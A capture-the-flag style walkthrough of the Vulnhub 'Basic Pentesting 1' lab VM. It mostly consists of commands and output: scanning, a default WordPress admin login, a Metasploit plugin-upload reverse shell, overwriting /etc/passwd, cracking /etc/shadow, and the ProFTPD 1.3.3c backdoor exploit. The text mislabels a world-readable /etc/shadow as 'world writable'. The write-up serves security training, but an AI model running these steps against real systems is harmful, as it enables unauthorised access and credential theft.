Basic Pentesting 1 Vulnhub Walkthrough
Today we will be doing Basic Pentesting 1 from Vulnhub. This VM is the 1st part of Vulnhub’s Basic Pentesting series.

Enumeration and Initial Foothold
We begin our enumeration by running a port scan with Nmap, checking for open ports and default scripts.
m1m3@kali:~$ nmap -sC -sV -oA nmap/basic-pentesting-1 192.168.1.7
Starting Nmap 7.80 ( https://nmap.org )
Nmap scan report for 192.168.1.7
Host is up (0.00060s latency).
Not shown: 997 closed ports
PORT   STATE SERVICE VERSION
21/tcp open  ftp     ProFTPD 1.3.3c
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 d6:01:90:39:2d:8f:46:fb:03:86:73:b3:3c:54:7e:54 (RSA)
|   256 f1:f3:c0:dd:ba:a4:85:f7:13:9a:da:3a:bb:4d:93:04 (ECDSA)
|_  256 12:e2:98:d2:a3:e7:36:4f:be:6b:ce:36:6b:7e:0d:9e (ED25519)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.52 seconds
We can see a webserver running on port 80, Also a ProFTPD service running on port 21. I will come back to this in the end, let’s see what is at port 80 first.

We can see a default page with no useful information. Next, we will be running a gobuster scan searching for the directories.
m1m3@kali:~$ gobuster dir -u http://192.168.1.7 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://192.168.1.7
[+] Threads:        10
[+] Wordlist:       /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2020/05/02 21:42:33 Starting gobuster
===============================================================
/secret (Status: 301)
/server-status (Status: 403)
===============================================================
Finished
===============================================================
We found a directory ‘/secret’. If we see it in our browser, we can see a blog but with no css.

Lets add the url to our /etc/hosts file.
127.0.0.1       localhost
127.0.1.1       kali
192.168.1.7     vtcsec
# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

Now we can see a beautiful blog running wordpress.
Now, let’s try logging into /wp-admin. I used some random passwords, and found that admin:admin works!

Now that we are successfully logged in, we can upload a payload packaged as a WordPress plugin. We can use metasploit here to exploit the server.
msf5 > use exploit/unix/webapp/wp_admin_shell_upload
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /secret
TARGETURI => /secret
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD admin
PASSWORD => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS 192.168.1.7
RHOSTS => 192.168.1.7
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set VHOST vtcsec
VHOST => vtcsec
msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit

[*] Started reverse TCP handler on 192.168.1.12:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /secret/wp-content/plugins/uCcfrmXGwS/RDKAHiOKtA.php...
[*] Sending stage (38288 bytes) to 192.168.1.7
[*] Meterpreter session 1 opened (192.168.1.12:4444 -> 192.168.1.7:45228)
[+] Deleted RDKAHiOKtA.php
[+] Deleted uCcfrmXGwS.php
[+] Deleted ../uCcfrmXGwS

meterpreter > shell
Process 1582 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@vtcsec:$
We have a shell with limited permissions (www-data), so we need to find a way to escalate privileges in the machine. There are a number of ways with which we can get root.
1. Root by Modifying passwd File:
If we look at the permissions of /etc/passwd we can see that it is world writable!
www-data@vtcsec:$ ls -l /etc/passwd
ls -l /etc/passwd
-rw-rw-rw- 1 root root 2364 Nov 16  2017 /etc/passwd
By modifying the contents of /etc/passwd, we can change the password of the root user. For this we need to download the /etc/passwd file to our host machine so that we can edit it. Exit the session then download the file.
meterpreter > download /etc/passwd .
[*] Downloading: /etc/passwd -> ./passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> ./passwd
[*] download   : /etc/passwd -> ./passwd
Next we need to create a password hash and then replace it in the passwd file. You can use any password. I’ll be using PassworD
m1m3@kali:~$ openssl passwd -1 PassworD

$1$5ZKz/5Pi$oqR0DGUyIk1xyZnRnhtD.0
Open the file in your favorite text editor and then replace the password for root. The entry for root should look like this:
root:$1$5ZKz/5Pi$oqR0DGUyIk1xyZnRnhtD.0:0:0:root:/root:/bin/bash
Now we need to upload the file back to the target and then we can login as root, with the password we added.
meterpreter > upload passwd /etc/
[*] uploading  : passwd -> /etc/
[*] uploaded   : passwd -> /etc//passwd
meterpreter > shell
Process 5578 created.
Channel 2 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@vtcsec:$ su
su
Password: PassworD
root@vtcsec:# id
id
uid=0(root) gid=0(root) groups=0(root)
root@vtcsec:#
2. Root by Cracking Shadow Hash:
If we also look at the permissions of /etc/shadow we can see that it is world writable!
ls -l /etc/shadow
-rw-r--r-- 1 root shadow 1305 Nov 16  2017 /etc/shadow
In the Linux operating system, a shadow password file is a system file in which encryption user passwords are stored. We can crack these passwords using John the Ripper. First we need to download the /etc/shadow and /etc/passwd file. So exit the shell and download these files.
meterpreter > download /etc/shadow .
[*] Downloading: /etc/shadow -> ./shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> ./shadow
[*] download   : /etc/shadow -> ./shadow

meterpreter > download /etc/passwd .
[*] Downloading: /etc/passwd -> ./passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> ./passwd
[*] download   : /etc/passwd -> ./passwd
Then we need to combine both of these files into a form john can understand and then crack the combined file.
m1m3@kali:~$ unshadow passwd shadow > unshadowed
m1m3@kali:~$ john unshadowed

Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 5 candidates buffered for the current salt, minimum 16 needed for performance.
marlinspike      (marlinspike)
1g 0:00:00:00 DONE 1/3 33.33g/s 166.6p/s 166.6c/s 166.6C/s marlinspike..marli
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Hurray! we got the password for user marlinspike. Now we can login to the user by using the password marlinspike with ssh.
m1m3@kali:~$ ssh marlinspike@192.168.1.7

marlinspike@192.168.1.7s password:
marlinspike@vtcsec:~$ id
uid=1000(marlinspike) gid=1000(marlinspike) groups=1000(marlinspike),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
marlinspike@vtcsec:~$
We can see that the user is added in the sudoers group. Therefore we can directly run sudo su to get the root shell.
marlinspike@vtcsec:~$ sudo su
[sudo] password for marlinspike:
root@vtcsec:/home/marlinspike# id
uid=0(root) gid=0(root) groups=0(root)
root@vtcsec:/home/marlinspike#
3. ProFTPD 1.3.3c exploit
As mentioned earlier, there is a quick and easy method of gaining access to this machine as the root user via the RCE vulnerability within the ProFTPD 1.3.3c service running on Port 21 of the target.
m1m3@kali:~$ searchsploit ProFTPD 1.3.3c

------------------------------------------------------------------- ----------------------------------------
 Exploit Title                         |  Path
                                       | (/usr/share/exploitdb/)
------------------------------------------------------------------- ----------------------------------------
ProFTPd 1.3.3c - Compromised Source Backdoor Remote Code Execution | exploits/linux/remote/15662.txt
ProFTPd-1.3.3c - Backdoor Command Execution (Metasploit)           | exploits/linux/remote/16921.rb
------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
As we can see we have a metasploit payload, which will directly spawn a root shell on the target.
msf5 > use exploit/unix/ftp/proftpd_133c_backdoor
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOST 192.168.1.7
RHOST => 192.168.1.7
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit

[*] Started reverse TCP double handler on 192.168.1.12:4444
[*] 192.168.1.7:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Pnp4ZfTg3sC6srJr;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Trying: not found\r\nsh: 2: Connected: not found\r\nsh: 3: Escape: not found\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (192.168.1.12:4444 -> 192.168.1.7:45234)

id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@vtcsec:/#
That’s it! Thanks for reading. Stay tuned for similar walkthroughs and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by catalyst.